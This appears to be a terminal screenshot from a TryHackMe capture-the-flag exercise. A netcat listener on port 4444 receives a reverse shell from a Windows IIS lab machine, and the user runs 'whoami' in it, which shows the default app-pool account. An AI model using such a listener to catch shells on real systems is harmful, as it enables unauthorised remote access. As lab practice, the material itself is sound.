 m4luk0@debian:~/Escritorio/tryhackme/ctf$ nc -lvp 4444
listening on [any] 4444 ...
ls
whoami
10.10.142.94: inverse host lookup failed: Unknown host
connect to [10.8.155.220] from (UNKNOWN) [10.10.142.94] 49853
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>